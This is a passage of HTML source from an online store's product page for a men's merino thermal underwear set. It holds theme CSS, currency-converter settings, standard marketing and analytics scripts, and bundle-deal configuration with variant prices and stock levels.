        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Men's Merino Winter Thermal Underwear Set - Gray",
          ProductID: 6841028411461,
          Categories: ["$100+","2026 Best Sellers","All Best Selling 2023","all items","All Riding Gear","Free Shipping Promo Items","GS Products $50-180","march","Motorcycle Accessories Over $100","New Arrival","New Arrival - Best sellers","New Arrival 2025","Premium Motorcycle Gear","Winter Collection"],
          ImageURL: "https://americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey_grande.jpg?v=1666271274",
          URL: "https://americanlegendrider.com/products/mens-merino-winter-thermal-underwear-set-gray",
          Brand: "Aliexpress",
          Price: "$149.95",
          Value: "149.95",
          CompareAtPrice: "$169.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": 6841028411461,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="6841028411461" data-main="true" type="application/json">
    {
      "id": 6841028411461,
      "handle": "mens-merino-winter-thermal-underwear-set-gray",
      "url": "\/products\/mens-merino-winter-thermal-underwear-set-gray",
      "availableForSale": true,
      "title": "Men's Merino Winter Thermal Underwear Set - Gray",
      "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?height=200\u0026v=1666271274",
      "collectionIds": [160968147013,264918401093,154940899397,290884911173,262089801797,267882070085,155863515205,272963076165,161740816453,262491897925,284301492293,280784699461,161732788293,267162255429],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 617657794629,
                  "defaultName": "Gray",
                  "name": "Gray",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 617657827397,
                  "defaultName": "S",
                  "name": "S",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617657860165,
                  "defaultName": "M",
                  "name": "M",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617657892933,
                  "defaultName": "L",
                  "name": "L",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617657925701,
                  "defaultName": "XL",
                  "name": "XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617657958469,
                  "defaultName": "2XL",
                  "name": "2XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40397578207301,
      "variants": [
        
          {
            "id": 40397578207301,
            "availableForSale": true,
            "price": 14995,
            "compareAtPrice": 16995,
            "options": ["Gray","S"],
            "imageId": 31970687975493,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?height=200\u0026v=1666271274",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 31,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40397578240069,
            "availableForSale": true,
            "price": 14995,
            "compareAtPrice": 16995,
            "options": ["Gray","M"],
            "imageId": 31970687975493,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?height=200\u0026v=1666271274",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 28,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40397578272837,
            "availableForSale": true,
            "price": 14995,
            "compareAtPrice": 16995,
            "options": ["Gray","L"],
            "imageId": 31970687975493,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?height=200\u0026v=1666271274",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 31,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40397578305605,
            "availableForSale": true,
            "price": 14995,
            "compareAtPrice": 16995,
            "options": ["Gray","XL"],
            "imageId": 31970687975493,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?height=200\u0026v=1666271274",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 30,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40397578338373,
            "availableForSale": true,
            "price": 14995,
            "compareAtPrice": 16995,
            "options": ["Gray","2XL"],
            "imageId": 31970687975493,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?height=200\u0026v=1666271274",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 31,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="6841028411461" type="application/json">
            {"blockTitle":"❗️ Max 3 Units Per Customer ❗️","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"Sa5h","dealBars":[{"id":"Sa5h","label":"","title":"Buy 1","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"xsxZ","label":"SAVE {{saved_total}}","title":"Buy 2 + Discount","upsells":[],"quantity":2,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Most Popular","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"zpWC","label":"SAVE {{saved_total}}","title":"Buy 3","upsells":[],"quantity":3,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Biggest 